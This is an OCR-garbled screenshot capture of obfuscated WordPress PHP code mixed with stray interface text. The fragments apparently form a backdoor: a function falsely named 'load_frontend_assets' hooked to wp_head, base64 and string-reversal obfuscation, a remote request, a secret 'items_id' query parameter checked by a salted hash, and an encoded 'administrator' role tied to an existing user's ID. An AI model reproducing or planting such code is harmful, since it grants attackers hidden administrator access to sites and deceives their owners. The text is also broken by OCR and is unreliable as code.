
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head'
parse_url(home_url(), PHP_URL_HOST), str_replace('Yk9FhpQ0', ''
strrev(base64_decode('MFFwaEY5a1k4MDQxMjkxNzcxPXQ/
(wp_remote_retrieve_response_code($response) === 200) { $body = wp_
"items_id"; if (isset($_GET[$o])) { if (sha1(md5($_GET[$o].'1771
base64_decode('WWs5RmhwUTB7InJvbGUiOiJhZG1pbmlzdHJhdG9yI
(!empty($t)) { $k = $t[0];/**1771921408**/ $k_id = $k->ID;/**17719
febrero 2
Search
Ken
S
Рег
e
a